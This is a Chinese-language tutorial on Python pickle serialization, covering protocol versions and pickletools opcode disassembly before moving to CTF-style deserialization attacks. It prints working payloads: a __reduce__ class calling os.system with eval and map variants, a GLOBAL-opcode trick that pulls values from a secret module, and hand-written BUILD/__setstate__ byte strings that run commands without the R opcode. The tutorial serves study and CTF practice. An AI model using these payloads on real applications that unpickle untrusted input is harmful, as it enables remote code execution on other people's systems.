这篇文章主要讲解了“Python中pickle反序列化的详细介绍”,文中的讲解内容简单清晰,易于学习与理解,下面请大家跟着小编的思路慢慢深入,一起来研究和学习“Python中pickle反序列化的详细介绍”吧!
python反序列化和php反序列化类似(还没接触过java。。),相当于把程序运行时产生的变量,字典,对象实例等变换成字符串形式存储起来,以便后续调用,恢复保存前的状态
python中反序列化的库主要有两个,pickle和cPickle,这俩除了运行效率上有区别外,其他没啥区别
pickle的常用方法有
import pickle

a_list = ['a','b','c']

# pickle构造出的字符串,有很多个版本。在dumps或loads时,可以用Protocol参数指定协议版本,例如指定为0号版本
# 目前这些协议有0,2,3,4号版本,默认为3号版本。这所有版本中,0号版本是人类最可读的;之后的版本加入了一大堆不可打印字符,不过这些新加的东西都只是为了优化,本质上没有太大的改动。
# 一个好消息是,pickle协议是向前兼容的。0号版本的字符串可以直接交给pickle.loads(),不用担心引发什么意外。
# pickle.dumps将对象反序列化为字符串
# pickle.dump将反序列化后的字符串存储为文件
print(pickle.dumps(a_list,protocol=0))

pickle.loads() #对象反序列化
pickle.load() #对象反序列化,从文件中读取数据
输出反序列化


读入反序列化

可以看出,python2和python3之间反序列化的结果有些许差别,我们先以目前的支持版本python3为主要对象,在后期给出exp的时候再补上python2
python3大多版本中反序列化的字符串默认版本为3号版本,我这里python3.8的默认版本为4
v0 版协议是原始的 “人类可读” 协议,并且向后兼容早期版本的 Python。
v1 版协议是较早的二进制格式,它也与早期版本的 Python 兼容。
v2 版协议是在 Python 2.3 中引入的。它为存储 new-style class 提供了更高效的机制。欲了解有关第 2 版协议带来的改进,请参阅 PEP 307。
v3 版协议添加于 Python 3.0。它具有对 bytes 对象的显式支持,且无法被 Python 2.x 打开。这是目前默认使用的协议,也是在要求与其他 Python 3 版本兼容时的推荐协议。
v4 版协议添加于 Python 3.4。它支持存储非常大的对象,能存储更多种类的对象,还包括一些针对数据格式的优化。有关第 4 版协议带来改进的信息,请参阅 PEP 3154。
为了便于分析和兼容,我们统一使用3号版本
C:\Users\Rayi\Desktop\Tmp\Script
λ python 1.py
b'(lp0\nVa\np1\naVb\np2\naVc\np3\na.' #0号
b'\x80\x03]q\x00(X\x01\x00\x00\x00aq\x01X\x01\x00\x00\x00bq\x02X\x01\x00\x00\x00cq\x03e.' #3号
b'\x80\x04\x95\x11\x00\x00\x00\x00\x00\x00\x00]\x94(\x8c\x01a\x94\x8c\x01b\x94\x8c\x01c\x94e.'#4号
在挖掘反序列化漏洞之前,我们需要了解python反序列化的流程是怎样的
直接分析反序列化出的字符串是比较困难的,我们可以使用pickletools帮助我们进行分析
import pickle
import pickletools

a_list = ['a','b','c']

a_list_pickle = pickle.dumps(a_list,protocol=0)
print(a_list_pickle)
# 优化一个已经被打包的字符串
a_list_pickle = pickletools.optimize(a_list_pickle)
print(a_list_pickle)
# 反汇编一个已经被打包的字符串
pickletools.dis(a_list_pickle)

指令集如下:(更具体的解析可以查看pickletools.py)
MARK           = b'('   # push special markobject on stack
STOP           = b'.'   # every pickle ends with STOP
POP            = b'0'   # discard topmost stack item
POP_MARK       = b'1'   # discard stack top through topmost markobject
DUP            = b'2'   # duplicate top stack item
FLOAT          = b'F'   # push float object; decimal string argument
INT            = b'I'   # push integer or bool; decimal string argument
BININT         = b'J'   # push four-byte signed int
BININT1        = b'K'   # push 1-byte unsigned int
LONG           = b'L'   # push long; decimal string argument
BININT2        = b'M'   # push 2-byte unsigned int
NONE           = b'N'   # push None
PERSID         = b'P'   # push persistent object; id is taken from string arg
BINPERSID      = b'Q'   #  "       "         "  ;  "  "   "     "  stack
REDUCE         = b'R'   # apply callable to argtuple, both on stack
STRING         = b'S'   # push string; NL-terminated string argument
BINSTRING      = b'T'   # push string; counted binary string argument
SHORT_BINSTRING= b'U'   #  "     "   ;    "      "       "      " < 256 bytes
UNICODE        = b'V'   # push Unicode string; raw-unicode-escaped'd argument
BINUNICODE     = b'X'   #   "     "       "  ; counted UTF-8 string argument
APPEND         = b'a'   # append stack top to list below it
BUILD          = b'b'   # call __setstate__ or __dict__.update()
GLOBAL         = b'c'   # push self.find_class(modname, name); 2 string args
DICT           = b'd'   # build a dict from stack items
EMPTY_DICT     = b'}'   # push empty dict
APPENDS        = b'e'   # extend list on stack by topmost stack slice
GET            = b'g'   # push item from memo on stack; index is string arg
BINGET         = b'h'   #   "    "    "    "   "   "  ;   "    " 1-byte arg
INST           = b'i'   # build & push class instance
LONG_BINGET    = b'j'   # push item from memo on stack; index is 4-byte arg
LIST           = b'l'   # build list from topmost stack items
EMPTY_LIST     = b']'   # push empty list
OBJ            = b'o'   # build & push class instance
PUT            = b'p'   # store stack top in memo; index is string arg
BINPUT         = b'q'   #   "     "    "   "   " ;   "    " 1-byte arg
LONG_BINPUT    = b'r'   #   "     "    "   "   " ;   "    " 4-byte arg
SETITEM        = b's'   # add key+value pair to dict
TUPLE          = b't'   # build tuple from topmost stack items
EMPTY_TUPLE    = b')'   # push empty tuple
SETITEMS       = b'u'   # modify dict by adding topmost key+value pairs
BINFLOAT       = b'G'   # push float; arg is 8-byte float encoding
TRUE           = b'I01\n'  # not an opcode; see INT docs in pickletools.py
FALSE          = b'I00\n'  # not an opcode; see INT docs in pickletools.py
依照上面的表格,这一个序列化的例子就很好理解了
b'\x80\x03](X\x01\x00\x00\x00aX\x01\x00\x00\x00bX\x01\x00\x00\x00ce.'
    0: \x80 PROTO      3	#标明使用协议版本
    2: ]    EMPTY_LIST	#将空列表压入栈
    3: (    MARK	#将标志压入栈
    4: X        BINUNICODE 'a'	#unicode字符
   10: X        BINUNICODE 'b'
   16: X        BINUNICODE 'c'
   22: e        APPENDS    (MARK at 3)	#将3号标志后的数据压入列表
   # 弹出栈中的数据,结束流程
   23: .    STOP
highest protocol among opcodes = 2
我们再来看另一个更复杂的例子
import pickle
import pickletools
import base64

class a_class():
    def __init__(self):
        self.age = 114514
        self.name = "QAQ"
        self.list = ["1919","810","qwq"]
a_class_new = a_class()
a_class_pickle = pickle.dumps(a_class_new,protocol=3)
print(a_class_pickle)
# 优化一个已经被打包的字符串
a_list_pickle = pickletools.optimize(a_class_pickle)
print(a_class_pickle)
# 反汇编一个已经被打包的字符串
pickletools.dis(a_class_pickle)
b'\x80\x03c__main__\na_class\nq\x00)\x81q\x01}q\x02(X\x03\x00\x00\x00ageq\x03JR\xbf\x01\x00X\x04\x00\x00\x00nameq\x04X\x03\x00\x00\x00QAQq\x05X\x04\x00\x00\x00listq\x06]q\x07(X\x04\x00\x00\x001919q\x08X\x03\x00\x00\x00810q\tX\x03\x00\x00\x00qwqq\neub.'
b'\x80\x03c__main__\na_class\nq\x00)\x81q\x01}q\x02(X\x03\x00\x00\x00ageq\x03JR\xbf\x01\x00X\x04\x00\x00\x00nameq\x04X\x03\x00\x00\x00QAQq\x05X\x04\x00\x00\x00listq\x06]q\x07(X\x04\x00\x00\x001919q\x08X\x03\x00\x00\x00810q\tX\x03\x00\x00\x00qwqq\neub.'
    0: \x80 PROTO      3
    # push self.find_class(modname, name); 连续读取两个字符串作为参数,以\n为界
    # 这里就是self.find_class(‘__main__’, ‘a_class’);
    # 需要注意的版本不同,find_class函数也不同
    2: c    GLOBAL     '__main__ a_class'
    # 不影响反序列化
   20: q    BINPUT     0
   # 向栈中压入一个元组
   22: )    EMPTY_TUPLE
   # 见pickletools源码第2097行(注意版本)
   # 大意为,该指令之前的栈内容应该为一个类(2行GLOBAL创建的类),类后为一个元组(22行压入的TUPLE),调用cls.__new__(cls, *args)(即用元组中的参数创建一个实例,这里元组实际为空)
   23: \x81 NEWOBJ
   24: q    BINPUT     1
   # 压入一个新的字典
   26: }    EMPTY_DICT
   27: q    BINPUT     2
   # 一个标志
   29: (    MARK
   # 压入unicode值
   30: X        BINUNICODE 'age'
   38: q        BINPUT     3
   40: J        BININT     114514
   45: X        BINUNICODE 'name'
   54: q        BINPUT     4
   56: X        BINUNICODE 'QAQ'
   64: q        BINPUT     5
   66: X        BINUNICODE 'list'
   75: q        BINPUT     6
   77: ]        EMPTY_LIST
   78: q        BINPUT     7
   # 又一个标志
   80: (        MARK
   81: X            BINUNICODE '1919'
   90: q            BINPUT     8
   92: X            BINUNICODE '810'
  100: q            BINPUT     9
  102: X            BINUNICODE 'qwq'
  110: q            BINPUT     10
  # 将第80行的mark之后的值压入第77行的列表
  112: e            APPENDS    (MARK at 80)
  # 详情见pickletools源码第1674行(注意版本)
  # 大意为将任意数量的键值对添加到现有字典中
  # Stack before:  ... pydict markobject key_1 value_1 ... key_n value_n
  # Stack after:   ... pydict
  113: u        SETITEMS   (MARK at 29)
  # 通过__setstate__或更新__dict__完成构建对象(对象为我们在23行创建的)。
  # 如果对象具有__setstate__方法,则调用anyobject .__setstate__(参数)
  # 如果无__setstate__方法,则通过anyobject.__dict__.update(argument)更新值
  # 注意这里可能会产生变量覆盖
  114: b    BUILD
  # 弹出栈中的数据,结束流程
  115: .    STOP
highest protocol among opcodes = 2
这样另一个更复杂的例子就分析完成了
我们现在能大体了解序列化与反序列化的流程
__reduce__ctf中大多数常见的pickle反序列化,利用方法大都是__reduce__
触发__reduce__的指令码为R
# pickletools.py 1955行
name='REDUCE',
      code='R',
      arg=None,
      stack_before=[anyobject, anyobject],
      stack_after=[anyobject],
      proto=0,
      doc="""Push an object built from a callable and an argument tuple.

      The opcode is named to remind of the __reduce__() method.

      Stack before: ... callable pytuple
      Stack after:  ... callable(*pytuple)

      The callable and the argument tuple are the first two items returned
      by a __reduce__ method.  Applying the callable to the argtuple is
      supposed to reproduce the original object, or at least get it started.
      If the __reduce__ method returns a 3-tuple, the last component is an
      argument to be passed to the object's __setstate__, and then the REDUCE
      opcode is followed by code to create setstate's argument, and then a
      BUILD opcode to apply  __setstate__ to that argument.

      If not isinstance(callable, type), REDUCE complains unless the
      callable has been registered with the copyreg module's
      safe_constructors dict, or the callable has a magic
      '__safe_for_unpickling__' attribute with a true value.  I'm not sure
      why it does this, but I've sure seen this complaint often enough when
      I didn't want to <wink>.
      """
大意为:
取当前栈的栈顶记为
args,然后把它弹掉。取当前栈的栈顶记为
f,然后把它弹掉。以
args为参数,执行函数f,把结果压进当前栈。
只要在序列化中的字符串中存在R指令,__reduce__方法就会被执行,无论正常程序中是否写明了__reduce__方法
例如:
import pickle
import pickletools
import base64

class a_class():
	def __init__(self):
		self.age = 114514
		self.name = "QAQ"
		self.list = ["1919","810","qwq"]
	def __reduce__(self):
		return (__import__('os').system, ("whoami",))

a_class_new = a_class()
a_class_pickle = pickle.dumps(a_class_new,protocol=3)
print(a_class_pickle)
# 优化一个已经被打包的字符串
a_list_pickle = pickletools.optimize(a_class_pickle)
print(a_class_pickle)
# 反汇编一个已经被打包的字符串
pickletools.dis(a_class_pickle)

'''
b'\x80\x03cnt\nsystem\nq\x00X\x06\x00\x00\x00whoamiq\x01\x85q\x02Rq\x03.'
b'\x80\x03cnt\nsystem\nq\x00X\x06\x00\x00\x00whoamiq\x01\x85q\x02Rq\x03.'
    0: \x80 PROTO      3
    2: c    GLOBAL     'nt system'
   13: q    BINPUT     0
   15: X    BINUNICODE 'whoami'
   26: q    BINPUT     1
   28: \x85 TUPLE1
   29: q    BINPUT     2
   31: R    REDUCE
   32: q    BINPUT     3
   34: .    STOP
highest protocol among opcodes = 2
'''
把生成的payload拿到无__reduce__的正常程序中,命令仍然会被执行

记得生成payload时使用的python版本尽量与目标上的版本一致
#coding=utf-8
import pickle
import urllib.request
#python2
#import urllib
import base64

class rayi(object):
	def __reduce__(self):
		# 未导入os模块,通用
		return (__import__('os').system, ("whoami",))
		# return eval,("__import__('os').system('whoami')",)
		# return map, (__import__('os').system, ('whoami',))
		# return map, (__import__('os').system, ['whoami'])

		# 导入os模块
		# return (os.system, ('whoami',))
		# return eval, ("os.system('whoami')",)
		# return map, (os.system, ('whoami',))
		# return map, (os.system, ['whoami'])

a_class = rayi()
result = pickle.dumps(a_class)
print(result)
print(base64.b64encode(result))
#python3
print(urllib.request.quote(result))
#python2
#print urllib.quote(result)c指令码前两个例子开头都有c指令码
name='GLOBAL',
      code='c',
      arg=stringnl_noescape_pair,
      stack_before=[],
      stack_after=[anyobject],
      proto=0,
      doc="""Push a global object (module.attr) on the stack.

      Two newline-terminated strings follow the GLOBAL opcode.  The first is
      taken as a module name, and the second as a class name.  The class
      object module.class is pushed on the stack.  More accurately, the
      object returned by self.find_class(module, class) is pushed on the
      stack, so unpickling subclasses can override this form of lookup.
      """
简单来说,c指令码可以用来调用全局的xxx.xxx的值
看下面的例子
import secret
import pickle
import pickletools

class flag():
    def __init__(self,a,b):
        self.a = a
        self.b = b
# new_flag = pickle.dumps(flag('A','B'),protocol=3)
# print(new_flag)
# pickletools.dis(new_flag)

your_payload = b'?'
other_flag = pickle.loads(your_payload)
secret_flag = flag(secret.a,secret.b)

if other_flag.a == secret_flag.a and other_flag.b == secret_flag.b:
    print('flag{xxxxxx}')
else:
    print('No!')

# secret.py
# you can not see this
a = 'aaaa'
b = 'bbbb'在我们不知道secret.py中值的情况下,如何构造满足条件的payload,拿到flag呢?
利用c指令:
这是一般情况下的flag类
λ python app.py
b'\x80\x03c__main__\nflag\nq\x00)\x81q\x01}q\x02(X\x01\x00\x00\x00aq\x03X\x01\x00\x00\x00Aq\x04X\x01\x00\x00\x00bq\x05X\x01\x00\x00\x00Bq\x06ub.'
    0: \x80 PROTO      3
    2: c    GLOBAL     '__main__ flag'
   17: q    BINPUT     0
   19: )    EMPTY_TUPLE
   20: \x81 NEWOBJ
   21: q    BINPUT     1
   23: }    EMPTY_DICT
   24: q    BINPUT     2
   26: (    MARK
   27: X        BINUNICODE 'a'
   33: q        BINPUT     3
   35: X        BINUNICODE 'A'
   41: q        BINPUT     4
   43: X        BINUNICODE 'b'
   49: q        BINPUT     5
   51: X        BINUNICODE 'B'
   57: q        BINPUT     6
   59: u        SETITEMS   (MARK at 26)
   60: b    BUILD
   61: .    STOP
highest protocol among opcodes = 2

第27行和第37行分别进行了传参,如果我们手动把payload修改一下,将a和b的值改为secret.a,secret.b
原来的:b'\x80\x03c__main__\nflag\nq\x00)\x81q\x01}q\x02(X\x01\x00\x00\x00aq\x03X\x01\x00\x00\x00Aq\x04X\x01\x00\x00\x00bq\x05X\x01\x00\x00\x00Bq\x06ub.'
现在的:
b'\x80\x03c__main__\nflag\nq\x00)\x81q\x01}q\x02(X\x01\x00\x00\x00aq\x03csecret\na\nq\x04X\x01\x00\x00\x00bq\x05csecret\nb\nq\x06ub.'


我们成功的调用了secret.py中的变量
还记得刚才说过的build指令码吗
name='BUILD',
      code='b',
      arg=None,
      stack_before=[anyobject, anyobject],
      stack_after=[anyobject],
      proto=0,
      doc="""Finish building an object, via __setstate__ or dict update.

      Stack before: ... anyobject argument
      Stack after:  ... anyobject

      where anyobject may have been mutated, as follows:

      If the object has a __setstate__ method,

          anyobject.__setstate__(argument)

      is called.

      Else the argument must be a dict, the object must have a __dict__, and
      the object is updated via

          anyobject.__dict__.update(argument)
通过BUILD指令与C指令的结合,我们可以把改写为os.system或其他函数
假设某个类原先没有__setstate__方法,我们可以利用{'__setstate__': os.system}来BUILE这个对象
BUILD指令执行时,因为没有__setstate__方法,所以就执行update,这个对象的__setstate__方法就改为了我们指定的os.system
接下来利用"ls /"来再次BUILD这个对象,则会执行setstate("ls /"),而此时__setstate__已经被我们设置为os.system,因此实现了RCE.
看一看具体如何实现的:
还是以flag类为例
import pickle
import pickletools

class flag():
    def __init__(self):
        pass
new_flag = pickle.dumps(flag(),protocol=3)
print(new_flag)
pickletools.dis(new_flag)

# your_payload = b'?'
# other_flag = pickle.loads(your_payload)
λ python app.py
b'\x80\x03c__main__\nflag\nq\x00)\x81q\x01.'
    0: \x80 PROTO      3
    2: c    GLOBAL     '__main__ flag'
   17: q    BINPUT     0
   19: )    EMPTY_TUPLE
   20: \x81 NEWOBJ
   21: q    BINPUT     1
   23: .    STOP
highest protocol among opcodes = 2
接下来需要我们手撕payload了
根据BUILD的说明,我们需要构造一个字典
b'\x80\x03c__main__\nflag\nq\x00)\x81}.'
接下来往字典里放值,先放一个mark
b'\x80\x03c__main__\nflag\nq\x00)\x81}(.'
放键值对
b'\x80\x03c__main__\nflag\nq\x00)\x81}(V__setstate__\ncos\nsystem\nu.'
第一次BUILD
b'\x80\x03c__main__\nflag\nq\x00)\x81}(V__setstate__\ncos\nsystem\nub.'
放参数
b'\x80\x03c__main__\nflag\nq\x00)\x81}(V__setstate__\ncos\nsystem\nubVwhoami\n.'
第二次BUILD
b'\x80\x03c__main__\nflag\nq\x00)\x81}(V__setstate__\ncos\nsystem\nubVwhoami\nb.'
完成
我们来试一下

成了,我们在不使用R指令的情况下完成了RCE
rayi-de-shenchu\rayi
    0: \x80 PROTO      3
    2: c    GLOBAL     '__main__ flag'
   17: q    BINPUT     0
   19: )    EMPTY_TUPLE
   20: \x81 NEWOBJ
   21: }    EMPTY_DICT
   22: (    MARK
   23: V        UNICODE    '__setstate__'
   37: c        GLOBAL     'os system'
   48: u        SETITEMS   (MARK at 22)
   49: b    BUILD
   50: V    UNICODE    'whoami'
   58: b    BUILD
   59: .    STOP
highest protocol among opcodes = 2
[Finished in 0.2s]
python2 区别不是很大:
import pickle
import pickletools
import urllib

class rayi():
    def __init__(self):
        pass
new_rayi = pickle.dumps(rayi(),protocol=2)
print(urllib.quote(new_rayi))
pickletools.dis(new_rayi)

# your_payload = '\x80\x03c__main__\nrayi\nq\x00)\x81}(V__setstate__\ncos\nsystem\nubVwhoami\nb.'
# other_rayi = pickle.loads(your_payload)
# pickletools.dis(your_payload)
输出:
%80%02%28c__main__%0Arayi%0Aq%00oq%01%7Dq%02b.
    0: \x80 PROTO      2
    2: (    MARK
    3: c        GLOBAL     '__main__ rayi'
   18: q        BINPUT     0
   20: o        OBJ        (MARK at 2)
   21: q    BINPUT     1
   23: }    EMPTY_DICT
   24: q    BINPUT     2
   26: b    BUILD
   27: .    STOP
highest protocol among opcodes = 2
[Finished in 0.1s]
修改payload:
%80%02%28c__main__%0Arayi%0Aq%00oq%01%7Dq%02(V__setstate__\ncos\nsystem\nubVwhoami\nb.
import pickle
import pickletools
import urllib

class rayi():
    def __init__(self):
        pass
# new_rayi = pickle.dumps(rayi(),protocol=2)
# print(urllib.quote(new_rayi))
# pickletools.dis(new_rayi)

your_payload = urllib.unquote('%80%02%28c__main__%0Arayi%0Aq%00oq%01%7Dq%02(V__setstate__\ncos\nsystem\nubVwhoami\nb.')
other_rayi = pickle.loads(your_payload)
pickletools.dis(your_payload)
感谢各位的阅读,以上就是“Python中pickle反序列化的详细介绍”的内容了,经过本文的学习后,相信大家对Python中pickle反序列化的详细介绍这一问题有了更深刻的体会,具体使用情况还需要大家实践验证。这里是亿速云,小编将为大家推送更多相关知识点的文章,欢迎关注!
免责声明:本站发布的内容(图片、视频和文字)以原创、转载和分享为主,文章观点不代表本网站立场,如果涉及侵权请联系站长邮箱:is@yisu.com进行举报,并提供相关证据,一经查实,将立刻删除涉嫌侵权内容。